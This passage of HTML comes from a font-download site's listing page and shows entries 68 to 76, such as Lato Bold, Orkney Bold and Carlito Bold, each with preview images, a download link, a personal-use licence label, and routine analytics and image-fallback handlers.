										<a href="/FF_Eau-Sans-Bold-Old-styled-Figures.font"  id="urlidi753112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=753112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-FiguresA.png" alt="Eau Sans Bold Old-styled Figures Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-FiguresA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-FiguresA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-Figuresa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-Figuresa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-Figures0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-Figures01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eau-Sans-Bold-Old-styled-FiguresA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eau-Sans-Bold-Old-styled-Figures.font" id="urlidd753112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eau-Sans-Bold-Old-styled-Figures.font">Eau Sans Bold Old-styled  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid753112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Falling-Sky-Bold.font" id="urlidt320222" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. Falling Sky Bold">69. Falling Sky Bold</a>
						<div class="row align-items-center no-gutters" id="hfid320222" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Falling-Sky-Bold.font"  id="urlidi320222" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320222&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldA.png" alt="Falling Sky Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Falling-Sky-Bold.font" id="urlidd320222" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Falling-Sky-Bold.font">Falling Sky Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320222"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Lato-Bold.font" id="urlidt297856" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. Lato Bold">70. Lato Bold</a>
						<div class="row align-items-center no-gutters" id="hfid297856" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lato-Bold.font"  id="urlidi297856" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297856&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BoldA.png" alt="Lato Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lato-Bold.font" id="urlidd297856" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lato-Bold.font">Lato Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297856"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Sometype-Mono-Medium.font" id="urlidt945390" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Sometype Mono Medium">71. Sometype Mono Medium</a>
						<div class="row align-items-center no-gutters" id="hfid945390" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sometype-Mono-Medium.font"  id="urlidi945390" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=945390&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-MediumA.png" alt="Sometype Mono Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sometype-Mono-Medium.font" id="urlidd945390" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sometype-Mono-Medium.font">Sometype Mono Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid945390"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Falling-Sky-BoldPlus.font" id="urlidt541374" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. Falling Sky BoldPlus">72. Falling Sky BoldPlus</a>
						<div class="row align-items-center no-gutters" id="hfid541374" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Falling-Sky-BoldPlus.font"  id="urlidi541374" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541374&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlusA.png" alt="Falling Sky BoldPlus Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlusA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlusA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlusa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlusa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlus0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlus01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BoldPlusA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Falling-Sky-BoldPlus.font" id="urlidd541374" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Falling-Sky-BoldPlus.font">Falling Sky BoldPlus font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541374"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Orkney-Bold.font" id="urlidt583007" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. Orkney Bold">73. Orkney Bold</a>
						<div class="row align-items-center no-gutters" id="hfid583007" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Orkney-Bold.font"  id="urlidi583007" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583007&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-BoldA.png" alt="Orkney Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Orkney-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Orkney-Bold.font" id="urlidd583007" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Orkney-Bold.font">Orkney Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583007"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Carlito-Bold.font" id="urlidt914049" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Carlito Bold">74. Carlito Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914049" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Carlito-Bold.font"  id="urlidi914049" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914049&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-BoldA.png" alt="Carlito Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carlito-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Carlito-Bold.font" id="urlidd914049" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Carlito-Bold.font">Carlito Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914049"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Rosa-Sans-Black.font" id="urlidt914722" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Rosa Sans Black">75. Rosa Sans Black</a>
						<div class="row align-items-center no-gutters" id="hfid914722" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rosa-Sans-Black.font"  id="urlidi914722" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914722&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BlackA.png" alt="Rosa Sans Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rosa-Sans-Black.font" id="urlidd914722" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rosa-Sans-Black.font">Rosa Sans Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914722"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Nunito-ExtraBold.font" id="urlidt487854" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. Nunito ExtraBold">76. Nunito ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid487854" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
